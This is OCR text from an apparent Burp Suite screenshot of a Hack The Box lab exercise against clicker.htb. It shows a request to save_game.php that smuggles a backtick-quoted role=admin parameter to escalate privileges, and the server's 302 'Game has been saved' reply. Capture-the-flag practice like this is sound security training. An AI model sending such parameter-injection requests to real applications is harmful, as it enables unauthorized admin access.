 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=16&level=1&`role`=
admin HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://clicker.htb/play.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=42di8fiphl9tl7hhgn4l0ht9bq
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Sep 2023 05:57:27 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12